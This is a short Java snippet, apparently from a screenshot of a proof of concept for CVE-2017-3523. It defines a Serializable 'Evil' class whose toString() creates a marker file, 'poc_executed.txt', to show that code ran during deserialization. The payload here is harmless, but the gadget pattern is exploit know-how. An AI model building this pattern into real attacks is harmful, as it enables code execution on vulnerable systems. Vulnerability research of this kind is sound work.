 7 public static class Evil implements Serializable {
8 private static final long serialVersionUID = 1L;
9 @Override
10 public String toString() {
11 System.out.println(x:"[*] Evil.toString()被调用。");
12 try {
13 File f = new File(pathname:"poc_executed.txt");
14 try (FileWriter w = new FileWriter(f)) {
15 w.write(str:"CVE-2017-3523 exploit executed.");
16 }
17 System.out.println(x:"[+] 已创建poc_executed.txt");
18 } catch (IOException e) {
19 e.printStackTrace();
20 }
21
22 return "evil";
23 }
24 }